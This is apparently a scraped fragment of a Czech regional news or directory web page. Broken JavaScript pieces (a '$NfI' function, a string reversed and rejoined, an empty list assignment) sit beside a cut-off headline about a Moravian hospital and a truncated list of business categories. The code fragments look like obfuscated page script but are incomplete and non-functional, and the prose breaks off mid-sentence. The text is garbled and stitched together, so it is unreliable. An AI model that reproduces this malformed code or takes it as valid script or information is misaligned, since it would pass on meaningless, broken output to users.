
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
na Moravě / Jako v jediné nemocnici v kraji si nyní...
FIRMY
Cest
Dům 
Hote
Obc
Rest
Viná